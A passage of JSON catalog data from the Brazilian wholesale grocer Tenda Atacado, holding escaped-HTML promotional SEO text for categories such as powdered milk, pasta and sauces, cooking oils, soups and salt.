href=”https://www.tendaatacado.com.br/doces-e-sobremesas”\u003edoces\u003c/a\u003e quanto salgadas. Além disso, pode ser apreciado puro como aperitivo, sem adições ou processamentos químicos. Esse grão integral é totalmente livre de agroquímicos e rico em gorduras boas, que ajudam a prevenir doenças cardíacas, arteriosclerose e câncer.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo fonte de energia natural, esse \u003cstrong\u003egrão seco\u003c/strong\u003e é uma ótima escolha para quem busca um alimento saudável e nutritivo. Sua classificação como grão da subclasse graúda garante sua qualidade superior.\u003c/p\u003e\r\n\u003ch2\u003eCanjiquinha de milho 500 g Select\u003c/h2\u003e\r\n\u003cp\u003eA canjiquinha de milho Select 500g é uma opção saudável e deliciosa entre os grãos integrais, sendo uma canjica xerém que oferece uma textura agradável e um sabor suave. Além disso, o produto não contém glúten, sendo uma escolha segura para pessoas com intolerância ou sensibilidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom um preparo fácil e rápido, essa \u003ca href=”https://www.tendaatacado.com.br/canjica”\u003ecanjiquinha\u003c/a\u003e é ideal para porções médias. Para receitas doces ou salgadas, essa é uma ótima escolha para quem busca uma opção saudável e prática.\u003c/p\u003e\r\n\u003ch2\u003eCompre grãos integrais no site ou no app do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eComprar no site do Tenda Atacado oferece uma série de vantagens para quem busca grãos integrais de alta qualidade. Além de encontrar uma ampla variedade de produtos, os clientes também têm acesso a \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epromoções especiais\u003c/a\u003e que permitem economizar dinheiro e aproveitar ao máximo suas compras. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":140,"link":"leite-em-po","name":"Leite em Pó","countProducts":13,"description":"Leite em Pó","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Leite em pó no Tenda Atacado: aproveite a diversidade de marcas e os melhores preços. Garanta o seu, prepare receitas e aproveite as vantagens!","metaTitle":"Aproveite toda as vantagens do leite em pó","metaAbstract":"Leite em pó no Tenda Atacado: aproveite a diversidade de marcas e os melhores preços. Garanta o seu, prepare receitas e aproveite as vantagens!","featured":false,"gearSeoHtml":"\u003ch2\u003eLeite em pó: ideal para vários preparos\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eleite em pó\u003c/strong\u003e é um alimento indispensável nos lares brasileiros. Ele é usado para preparar sobremesas, deixar o café mais cremoso e saboroso e, é claro, preparar a mamadeira dos bebês.\u003c/p\u003e\r\n\u003cp\u003ePara que você tenha sempre ótimas opções em sua casa, o Tenda Atacado separou as melhores marcas pelos menores preços. Confira as ofertas e aproveite para comprar \u003cstrong\u003elata de leite em pó\u003c/strong\u003e a preço baixo e com muita qualidade aqui!\u003c/p\u003e\r\n\u003ch2\u003eVantagens do leite em pó\u003c/h2\u003e\r\n\u003cp\u003eAssim como o leite tradicional, o \u003cstrong\u003eleite em pó integral\u003c/strong\u003e é rico em cálcio e fósforo, minerais essenciais para os ossos e dentes. Além disso, ele tem vitamina A, que ajuda no crescimento e na saúde da visão, e vitaminas do complexo B, excelentes antioxidantes que controlam a glicose e o metabolismo.\u003c/p\u003e\r\n\u003cp\u003eDevido ao processamento que resulta na forma seca, o leite em pó tem menos gorduras e outras substâncias que podem prejudicar organismos sensíveis, sendo uma excelente alternativa. Contudo, se você é intolerante à lactose, deve sempre optar pelo \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003eleite sem lactose\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAlém das opções de \u003cstrong\u003eleite em pó desnatado\u003c/strong\u003e, semidesnatado e sem lactose, o Tenda Atacado oferece diferentes tamanhos de pacotes para atender às necessidades de cada cliente. \u003c/p\u003e\r\n\u003cp\u003eAs embalagens de \u003cstrong\u003eleite em pó 400 g\u003c/strong\u003e, por exemplo, são mais comuns e ideais para famílias maiores ou para confeiteiros que precisam de grandes quantidades para suas preparações culinárias, proporcionando um excelente custo-benefício. Você ainda pode encontrá-lo em latas ou sacos, o que pode facilitar a organização da despensa.\u003c/p\u003e\r\n\u003cp\u003eAinda, o leite em pó tem um tempo de armazenamento mais longo em comparação ao \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleite tradicional\u003c/a\u003e. Ele é prático e econômico para quem precisa manter uma reserva em casa.\u003c/p\u003e\r\n\u003cp\u003ePrepará-lo também é muito simples: basta misturar com água para ingerir um copo de leite puro ou com achocolatado. Mas a principal vantagem é que a textura em pó o torna mais versátil, sendo possível usar em diferentes receitas em \u003ca href=”https://www.tendaatacado.com.br/doces-e-sobremesas”\u003edoces e sobremesas\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó semidesnatado e desnatado\u003c/h2\u003e\r\n\u003cp\u003eApesar do \u003ca href=”https://www.tendaatacado.com.br/leite-integral”\u003eleite integral\u003c/a\u003e em pó ser menos gorduroso do que o produto líquido, ele ainda tem altos níveis de gordura. Por isso, pode não ser a opção ideal para pessoas com uma dieta mais regrada.\u003c/p\u003e\r\n\u003cp\u003eSe esse é o seu caso, não se preocupe! As opções de pacote de leite em pó desnatado e semidesnatado são bem menos gordurosas, e a diferença de sabor para a versão integral é praticamente imperceptível. Então, é possível manter a forma e aproveitar o melhor do sabor do \u003cstrong\u003eleite Ninho pó\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó sem lactose\u003c/h2\u003e\r\n\u003cp\u003eMuitos acreditam que o leite em pó comum já está livre da substância que causa intolerância em muitas pessoas. Apesar de ser mais leve e causar menos reações do que a versão líquida, ele contém lactose.\u003c/p\u003e\r\n\u003cp\u003eSe você tem intolerância ou sensibilidade, pode optar pelo leite em pó zero lactose. Durante a produção, ele recebe a enzima capaz de quebrar o componente para não fazer mal ao organismo que não consegue digerir. Além disso, esse produto é muito mais leve do que o comum.\u003c/p\u003e\r\n\u003ch2\u003eOs melhores preços de leite em pó estão no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe está buscando leite em pó \u003ca href=”https://www.tendaatacado.com.br/leite-desnatado”\u003edesnatado\u003c/a\u003e ou integral, o Tenda Atacado é o melhor lugar para comprar. Afinal, aqui, você tem a melhor variedade e ainda conta com preços especiais de atacado!\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o catálogo on-line e faça suas compras! Aproveite para retirar os produtos quando e onde for mais conveniente. O Tenda Atacado oferece um ambiente de compra on-line seguro, garantindo a proteção de suas informações pessoais e financeiras. Confira as ofertas e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais marcas e versões de leite em pó estão disponíveis no Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de marcas e versões de leite em pó. Entre as disponíveis estão Ninho, Itambé, Mococa, Italac e Molico. Além disso, há opções como leite em pó integral, desnatado e fortificado com vitaminas e minerais.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os principais benefícios do leite em pó?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó oferece diversos benefícios, como durabilidade superior ao leite líquido, fácil armazenamento, riqueza de proteínas, cálcio e vitaminas essenciais para a saúde dos ossos e músculos. \u003c/p\u003e\r\n\u003ch3\u003eLeite em pó faz bem ou tem riscos?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó pode ser benéfico para a saúde, pois contém nutrientes importantes, como proteínas e cálcio. No entanto, pessoas com intolerância à lactose devem optar por versões sem esse componente. \u003c/p\u003e\r\n\u003ch3\u003eQual é a validade e como armazenar corretamente?\u003c/h3\u003e\r\n\u003cp\u003eA validade do leite em pó pode variar, mas geralmente é de até 2 anos, quando armazenado corretamente. Para garantir sua conservação, mantenha-o em um local fresco, seco e longe da luz direta do sol. Após aberto, transfira o conteúdo para um recipiente hermético para preservar sua qualidade.\u003c/p\u003e\r\n\u003ch3\u003eComo usar leite em pó na cozinha?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó é um ingrediente com diversas aplicações, como preparo de bebidas, receitas de bolos, pães e biscoitos, brigadeiros e recheios diversos.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":141,"link":"massas-e-molhos","name":"Massas e Molhos","countProducts":214,"description":"Massas e Molhos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"É impossível imaginar uma lista de compras sem os itens do setor de massas e molhos. Aproveite as ofertas do Tenda Atacado para economizar muito.","metaTitle":"As melhores massas e molhos estão aqui","metaAbstract":"É impossível imaginar uma lista de compras sem os itens do setor de massas e molhos. Aproveite as ofertas do Tenda Atacado para economizar muito.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/massas-e-molhossub_massas.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eMassas e molhos\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eNada como ter sempre uma grande diversidade de \u003cb\u003emassas e molhos\u003c/b\u003e sempre à mão. Afinal, nunca se sabe quando vai bater aquela vontade de comer uma bela macarronada com molho de tomate, não é mesmo? E, claro, não podemos deixar o delicioso \u003cb\u003emolho branco\u003c/b\u003e de fora.\u003c/p\u003e\r\n\u003cp\u003eNo setor de massas e molhos do \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra uma enorme variedade de massas secas de macarrão, massas para pizza e pastel, diversos tipos de molho. Confira!\u003c/p\u003e\r\n\u003ch2\u003eMassas secas e macarrão instantâneo\u003c/h2\u003e\r\n\u003cp\u003eQuem não adora uma massa bem feita e com um molho combinando? Pois é, aqui, você encontra diversos tipos de macarrão, desde o mais saboroso espaguete até a massa de \u003cb\u003elasanha\u003c/b\u003e. Sem contar nas massas integrais e com vegetais. Confira a nossa seleção e garanta o seu macarrão favorito pelo menor preço.\u003c/p\u003e\r\n\u003cp\u003eSabemos que com a vida cada vez mais corrida, pode ser difícil preparar aquela macarronada no meio da semana. É aí que entra o delicioso, e super prático macarrão instantâneo. Por isso, no Tenda, além das \u003cb\u003emassas italianas\u003c/b\u003e tradicionais, oferecemos também a melhor seleção de macarrão instantâneo.\u003c/p\u003e\r\n\u003ch2\u003eMolho para todas as ocasiões\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que diversos pratos ficam muito mais saborosos e suculentos quando feitos com molho de tomate. Seu sabor marcante e, ao mesmo tempo, suave combina com pratos sofisticados e até com um simples cachorro-quente. Aproveite as nossas ofertas para garantir os melhores \u003cb\u003emolhos para massas\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eMas, se você quer preparar aquela receita de macarrão com um molho diferente, não precisa se preocupar, aqui, você encontra também uma incrível seleção de molhos brancos. Já sabe né, se quer preparar aquela refeição deliciosa com um bom molho e ainda economizar, compre no Tenda Atacado.\u003c/p\u003e\r\n\u003ch2\u003eMassa para pastel e pizza\u003c/h2\u003e\r\n\u003cp\u003eCrocante, quentinho e sequinho, é muito difícil resistir a um bom pastel. Melhor ainda quando feito com o nosso recheio favorito. Por isso, se você quer garantir um pastel gostoso para sua casa, confira a nossa seleção. Se você procura para a sua pastelaria, aproveite para economizar muito mais comprando no atacado.\u003c/p\u003e\r\n\u003cp\u003eA pizza é outro prato delicioso e muito prático. Basta colocar um pouco do seu molho e recheios favoritos, levar ao forno que ela fica pronta. Dá até uma fome pensar naquela fatia de pizza com mussarela esticando, não é mesmo? Garanta as melhores massas de pizza na seção de massas e molhos do Tenda.\u003c/p\u003e\r\n\u003ch2\u003eMassas e molhos de qualidade estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSeja para preparar aquela \u003cb\u003ereceita de lasanha\u003c/b\u003e deliciosa no final de semana, ou mesmo para preparar uma pizza com os amigos, na seção de molhos e massas, você encontra os melhores produtos.\u003c/p\u003e\r\n\u003cp\u003eAproveite para fazer suas compras pela internet e retirar onde e quando quiser! Confira agora nosso \u003ca href=\"https://www.tendadrive.com.br/mercearia\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e economize muito com os melhores preços da internet.\u003c/p\u003e","children":[],"linkBanner":"/ofertas-comerciante-unilever","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":142,"link":"oleos","name":"Óleos","countProducts":27,"description":"Óleos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Não dá para negar que o óleo de cozinha é um item fundamental dentro de casa. Então, aproveite os preços do Tenda para economizar muito na hora de comprar!","metaTitle":"Óleo de cozinha: diversidade com qualidade","metaAbstract":"Não dá para negar que o óleo de cozinha é um item fundamental dentro de casa. Então, aproveite os preços do Tenda para economizar muito na hora de comprar!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/oleossub_oleos.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eÓleo de cozinha\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eQuando se fala em itens fundamentais para a casa, com certeza o \u003cb\u003eóleo de cozinha\u003c/b\u003e está entre os principais. Afinal, ele é utilizado desde o preparo do arroz até para fritar aquela batatinha ou preparar um delicioso bolo bem fofinho.\u003c/p\u003e \r\n\u003cp\u003eSeja qual for o \u003cb\u003eóleo vegetal\u003c/b\u003e, a verdade é que não vivemos sem esse item. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra as melhores marcas de óleo de cozinha com os melhores preços para escolher, sem medo, o óleo perfeito para o dia a dia da sua casa. \u003c/p\u003e\r\n\u003ch2\u003eÓleo de soja\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003eóleo de soja\u003c/b\u003e é o mais comum nos lares brasileiros, afinal, é barato, não deixa gosto nos alimentos, e dá a crocância necessária para os alimentos fritos, como a batata. Mas, ao mesmo tempo, ele é visto como vilão da saúde. Mas, a verdade é ele pode trazer muitos benefícios.\u003c/p\u003e\r\n\u003cp\u003eRico em vitaminas K, E e do complexo B, o óleo de soja se torna um bom antioxidante,  atuando na proteção do sistema nervoso e até da pele. Ele também cuida da saúde dos ossos e da próstata. Porém, quando aquecido acima de 180 graus, ele perde todas essas propriedades.\u003c/p\u003e\r\n\u003ch2\u003eÓleo de girassol e óleo de canola  \u003c/h2\u003e\r\n\u003cp\u003eImpossível falar sobre óleo de cozinha sem citar o de girassol e o de canola. Esse óleo extraído das sementes do girassol é rico em ômega 6 e vitamina E. Além disso, o \u003cb\u003eóleo de girassol\u003c/b\u003e tem propriedades antioxidantes, calmantes, cicatrizantes, anti-inflamatórias e até hidratante.\u003c/p\u003e \r\n\u003cp\u003eO \u003cb\u003eóleo de canola\u003c/b\u003e é extraído de plantas de crucíferas. Esse óleo de cozinha é muito benéfico para saúde por conter altas dosagens de Ômega 3 e vitamina E e K. Além disso, ele possui níveis de gordura saturada muito baixos.\u003c/p\u003e \r\n\u003ch2\u003eÓleo de milho e óleo de algodão\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003eóleo de milho\u003c/b\u003e é menos comum do que o óleo de soja ou de girassol, mas, tem seu lugar garantido como um bom óleo de cozinha. Isso porque ele tem um sabor agradável e fornece ácidos graxos essenciais para o organismo, além das vitaminas do complexo B e E.\u003c/p\u003e \r\n\u003cp\u003eApesar de ser menos conhecido do que os outros três óleos vegetais citados, o óleo de algodão, pode substituir, sem problemas, qualquer um deles. E, ele fortalece o sistema imunológico, previne doenças infecciosas, cardiovasculares e até o câncer.\u003c/p\u003e \r\n\u003ch2\u003eÓleo de cozinha com preço baixo e qualidade está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSe você um bom \u003cb\u003eóleo para fritar\u003c/b\u003e batatas, pastel ou mesmo para temperar a sua salada ou preparar aquele bolo delicioso, está no lugar certo! No Tenda, você encontra diversos tipos de óleo de cozinha para escolher o ideal.\u003c/p\u003e\r\n\u003cp\u003eAproveite a praticidade de comprar pela internet e retirar onde e quando desejar! Experimente esse novo jeito de comprar com o Tenda. Confira nosso \u003ca href=\"https://www.tendadrive.com.br/mercearia\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e faça já suas compras!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":144,"link":"sopas-e-cremes","name":"Sopas e Cremes","countProducts":16,"description":"Sopas e Cremes","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As sopas e cremes são uma delícia para preparar uma refeição rápida. Encontre sopas e cremes no app do Tenda Atacado com desconto!","metaTitle":"Sopas e cremes: sabores marcantes","metaAbstract":"As sopas e cremes são uma delícia para preparar uma refeição rápida. Encontre sopas e cremes no app do Tenda Atacado com desconto!","featured":false,"gearSeoHtml":"\u003ch2\u003eSopas e cremes: sabor para as suas refeições do dia a dia\u003c/h2\u003e\r\n\u003cp\u003e\u003cstrong\u003eSopas e cremes\u003c/strong\u003e são alimentos completos e muito saborosos, servindo como opção para diferentes ocasiões, tanto as comuns do dia a dia quanto as mais especiais. Confira os principais tipos e experimente a enorme variedade de sabores disponíveis no Tenda!\u003c/p\u003e\r\n\r\n\u003cp\u003eA seguir, você vai conhecer a seleção de sopas e cremes pré-prontos para \u003ca href=”https://www.tendaatacado.com.br/snacks”\u003ematar a fome\u003c/a\u003e em casa de um jeito mais saudável. Além de toda a praticidade, você conta com os preços baixos do Tenda, aproveitando o melhor de cada marca com muita economia!\u003c/p\u003e\r\n\u003ch2\u003eSaúde geral do corpo\u003c/h2\u003e\r\n\u003cp\u003eRecomendados por nutricionistas de todos os tipos, sopas e cremes são alimentos que podem ser preparados de diferentes formas, quase sem limite de ingredientes. Por isso, eles concentram nutrientes vindos de \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e, legumes e vegetais, que são essenciais para uma alimentação equilibrada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePortanto, esses alimentos oferecem benefícios no tempo de preparo e no valor nutricional. No Tenda, você pode \u003cstrong\u003ecomprar sopa\u003c/strong\u003e e creme de sabores variados e com baixa quantidade de gorduras!\u003c/p\u003e \r\n\r\n\u003cp\u003ePara quem está de dieta, apostar em um \u003cstrong\u003ecreme de cebola\u003c/strong\u003e ou em sopas como acompanhamentos ou refeições principais é uma ótima pedida! Esses alimentos equilibrados não pesam no organismo.\u003c/p\u003e\r\n\u003ch2\u003ePraticidade e economia em alimentos completos\u003c/h2\u003e\r\n\u003cp\u003eO preparo de \u003cstrong\u003esopa em pó\u003c/strong\u003e exige apenas a adição de água quente ou algum caldo já preparado por você, como o de legumes. Em menos de três minutos, o alimento fica pronto. Ele pode ser servido em porções individuais ou para mais pessoas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm exemplo para servir para mais gente é o \u003cstrong\u003esopão\u003c/strong\u003e. Normalmente, ele é feito com carne de frango, legumes, temperos especiais e um caldo muito saboroso para você apreciar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs opções práticas e deliciosas do Tenda Atacado são ideais para consumo em diferentes momentos do dia, seja como um lanche rápido e saudável entre as refeições, seja como almoço ou jantar. Além disso, elas também podem ser uma ótima escolha para aquecer nos dias frios.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara os dias mais agitados, elas também podem ser uma excelente opção para levar para o trabalho ou fazer uma refeição rápida. O alimento prático e nutritivo pode ser consumido em qualquer lugar.\u003c/p\u003e\r\n\u003ch3\u003eDicas para incrementar sopas e cremes\u003c/h3\u003e\r\n\u003cp\u003eEmbora existam em diferentes sabores e até mesmo versões light, como a \u003cstrong\u003esopa de legumes\u003c/strong\u003e, muita gente prefere dar seu próprio toque às sopas instantâneas. Essa é uma excelente forma de aproveitar as sobras de legumes na sua geladeira, por exemplo.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é possível preparar um \u003ca href=”https://www.tendaatacado.com.br/arroz”\u003earroz\u003c/a\u003e, ou usar a sobra do dia anterior, para acrescentar às sopas e cremes. Isso torna a receita descomplicada ainda mais saborosa.\u003c/p\u003e\r\n\u003ch2\u003eCompre com as melhores condições no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eVisite a \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado! Nessa categoria, você compra diversos alimentos de preparo rápido e com sabor único, como sopas e cremes, por preços especiais de atacado e vantagens de pagamento exclusivas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o Tenda Atacado oferece \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003edescontos especiais\u003c/a\u003e em compras grandes no atacado. Não perca essa oportunidade para abastecer sua despensa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4865,"link":"suplementos-alimentares","name":"Suplementos Alimentares","countProducts":8,"description":"Suplementos Alimentares    ","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores marcas em Suplementos Alimentares no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","metaTitle":"Suplementos Alimentares: As melhores marcas você encontra aqui","metaAbstract":"Encontre as melhores marcas em Suplementos Alimentares no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":145,"link":"temperos-e-condimentos","name":"Temperos e Condimentos","countProducts":396,"description":"Temperos e Condimentos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O sal é um condimento indispensável em qualquer cozinha. Garanta o melhor sal no site ou app do Tenda Atacado e retire grátis na loja mais próxima. ","metaTitle":"Sal: suas receitas saborosas com várias opções","metaAbstract":"O sal é um condimento indispensável em qualquer cozinha. Garanta o melhor sal no site ou app do Tenda Atacado e retire grátis na loja mais próxima. ","featured":false,"gearSeoHtml":"\u003ch2\u003eSal: indispensável para agregar sabor aos pratos\u003c/h2\u003e\r\n\u003cp\u003eSeja para dar sabor aos pratos, ou apenas para balancear aquela sobremesa, a verdade é que o \u003cstrong\u003esal\u003c/strong\u003e está sempre presente na culinária. Existem vários tipos para quem não quer usar o tradicional de cozinha.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlgumas dessas opções, como o \u003cstrong\u003esal integral\u003c/strong\u003e, do Himalaia e o marinho, têm ganhado cada vez mais espaço nas receitas. Sem falar na versão para churrasco que os brasileiros amam para preparar as carnes. Saiba mais no Tenda Atacado e aproveite as ofertas!\u003c/p\u003e\r\n\u003ch2\u003eSal refinado\u003c/h2\u003e \r\n\u003cp\u003eBranquinho, fininho e com os melhores preços no mercado, o sal refinado é o mais comum nas cozinhas brasileiras. E não é para menos! Ele garante o tempero perfeito de saladas e, claro, do nosso amado feijão com arroz. Ainda é possível consumi-lo em sua forma light com menos sódio.\u003c/p\u003e\r\n\r\n\u003cp\u003eJustamente pelo nosso consumo diário, todo sal refinado que é produzido no Brasil é iodado. Isso significa que ele recebe uma dose de Iodo, substância que regula a tireoide e não é encontrada com facilidade em outros alimentos.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém de realçar os sabores, ele também protege a sua saúde, se consumido moderadamente. No Tenda, você encontra \u003ca href=”https://www.tendaatacado.com.br/temperos-e-condimentos”\u003econdimentos\u003c/a\u003e de marcas tradicionais, como a Cisne, pelo menor preço. Confira!\u003c/p\u003e\r\n\u003ch2\u003eSal de churrasco\u003c/h2\u003e \r\n\u003cp\u003eTambém chamado de \u003cstrong\u003esal grosso\u003c/strong\u003e, a versão para churrasco não pode faltar nas mãos dos churrasqueiros e churrasqueiras de plantão. Afinal, seus grãos maiores são essenciais para salgar as carnes e deixá-las no ponto ideal.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo ele não passa por um processo de refinamento, tem mais cálcio, magnésio, potássio e selênio. Se você quer garantir um churrasco perfeito, no Tenda Atacado, você encontra variedades, além das melhores \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e!\u003c/p\u003e\r\n\r\n\u003ch2\u003eSal do Himalaia e marinho\u003c/h2\u003e \r\n\u003cp\u003eO \u003cstrong\u003esal marinho\u003c/strong\u003e e do Himalaia têm origem comum: ambos vem do mar. Mas o marinho é obtido com a evaporação da água do mar, sendo usado para preparar diversos pratos.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá o \u003cstrong\u003esal rosa do Himalaia\u003c/strong\u003e é extraído de uma região da cordilheira do Himalaia onde há um mar fossilizado. Por absorver muitos minerais da região, ele tem a coloração rosa.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs dois são encontrados tanto em uma forma mais grossa, de cristais, quanto em pó. Mas diferentemente da versão de cozinha comum, nem o \u003cstrong\u003esal do Himalaia\u003c/strong\u003e e nem o marinho passam por processo de refinamento. Por isso, eles mantêm os nutrientes e, ainda, têm menos sódio.\u003c/p\u003e\r\n\u003ch2\u003eEncontre sal no Tenda pelo menor preço\u003c/h2\u003e\r\n\u003cp\u003eSeja o sal grosso, marinho ou refinado, o fato é que o condimento é um item obrigatório nas cozinhas brasileiras. No Tenda Atacado, você encontra uma grande variedade de marcas e tipos para a sua rotina na cozinha.\u003c/p\u003e \r\n\r\n\u003cp\u003eConfira as opções na sessão de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e, aproveite os melhores preços por atacado e faça suas compras on-line! Além de economizar dinheiro e tempo, você ainda tem a praticidade de buscar onde e quando for mais conveniente!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eSal de cozinha refinado e o marinho são a mesma coisa?\u003c/h3\u003e \r\n\u003cp\u003eOs dois contém o mesmo teor de sódio, mas o sal de cozinha é refinado, recebe aditivos químicos e perde minerais na fabricação. Enquanto o marinho, não tem aditivos e nem perde minerais, pois não passa pelo processo de refinamento.\u003c/p\u003e  \r\n\u003ch3\u003eQual a quantidade de sal ideal por dia?\u003c/h3\u003e \r\n\u003cp\u003eA Organização Mundial de Saúde orienta que adultos saudáveis consumam até uma colher de \u003ca href=”https://www.tendaatacado.com.br/chas”\u003echá\u003c/a\u003e por dia, o que equivale a 5g. Já pessoas hipertensas, aproximadamente 4g, ou seja, menos que uma colher de chá.\u003c/p\u003e \r\n\u003ch3\u003eO sal é um condimento perecível?\u003c/h3\u003e\r\n\u003cp\u003eO sal de cozinha contém aditivos em sua composição, por isso, tem validade de 1 a 5 anos, aproximadamente. Agora os sais puros não são perecíveis, tendo validade indeterminada.\u003c/p\u003e\r\n\r\n\u003ch3\u003eComo conservar o sal de cozinha da forma correta?\u003c/h3\u003e\r\n\u003cp\u003eÉ importante colocar o sal de cozinha em um recipiente hermético ou \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagem\u003c/a\u003e bem fechada Esse processo impede a entrada de umidade que pode deixar o condimento alterado.\u003c/p\u003e \r\n\u003ch3\u003eComo sei que o sal está impróprio para consumo?\u003c/h3\u003e\r\n\u003cp\u003eQuando o sal é exposto à umidade, fica com aspecto umedecido e empedrado. Se perceber essas alterações no condimento, não consuma para não fazer mal à sua saúde.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/mercearia","linkBanner":"/campanha-verao","isDepartment":true,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/BANNER_VERÃO_SEARA_1178x406px_v2.png","selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidasbebidas.svg","id":4,"link":"bebidas","name":"Bebidas","countProducts":1051,"description":"Procurando Cervejas, Refrigerantes, Vinhos, Sucos e outras Bebidas pelo melhor preço? Aqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidaspontadegondula-diageo.jpg","metaDescription":"As bebidas são essenciais para o dia a dia. São várias opções de bebidas para a rotina. Explore o Tenda Atacado e faça seu pedido!","metaTitle":"Bebidas: sucos, refrigerantes, chás e mais","metaAbstract":"As bebidas são essenciais para o dia a dia. São várias opções de bebidas para a rotina. Explore o Tenda Atacado e faça seu pedido!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas: para acompanhar todas as refeições\u003c/h2\u003e\r\n\u003cp\u003eAlém da água, que é fundamental para a nossa hidratação, sempre há opções de \u003cstrong\u003ebebidas\u003c/strong\u003e que combinam bem com o momento e a ocasião, incluindo sucos, refrigerantes, energéticos e outras opções.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara aquela festa ou evento especial, os \u003cstrong\u003evinhos\u003c/strong\u003e e destilados são as melhores alternativas. Uma cerveja gelada é indispensável para descontrair após um dia cheio de trabalho ou durante o happy hour com os amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá para as crianças, \u003cstrong\u003esucos naturais\u003c/strong\u003e, refrescos em pó e refrigerantes são muito apreciados e podem ser consumidos no lanche ou no intervalo da escola. Elas são sempre bem-vindas em qualquer ocasião. No Tenda Atacado, você encontra essas e muitas outras variedades de 